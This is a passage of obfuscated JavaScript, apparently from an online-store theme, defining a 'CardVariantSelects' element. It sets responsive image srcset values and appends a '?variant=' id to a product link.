_0x481f96=this[_0x1d3099(0x154)][_0x1d3099(0xf1)][_0x1d3099(0x45f)],_0x509477=_0x481f96[_0x1d3099(0x166)][_0x1d3099(0x1f0)]('?')[0x0],_0x588198=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x971baf=_0x588198[_0x1d3099(0x16f)](_0x266f3e=>_0x481f96[_0x1d3099(0xe3)]>=_0x266f3e)['map'](_0x2e0250=>_0x509477+_0x1d3099(0xbf)+_0x2e0250+'\x20'+_0x2e0250+'w')['join'](',\x20');_0x4f875c['srcset']=_0x971baf+',\x20'+_0x509477+'\x20'+_0x481f96[_0x1d3099(0xe3)]+'w',_0x4f875c['src']=_0x509477+_0x1d3099(0x3ce);}[a0_0x49e6a8(0x47f)](){const _0x6ab731=a0_0x49e6a8;if(!this[_0x6ab731(0x154)]||!this[_0x6ab731(0x319)])return;this[_0x6ab731(0x319)][_0x6ab731(0x344)][_0x6ab731(0x22c)]=this[_0x6ab731(0x344)][_0x6ab731(0x2cf)]+'?variant='+this[_0x6ab731(0x154)]['id'];}}customElements['define'](a0_0x49e6a8(0x31a),CardVariantSelects);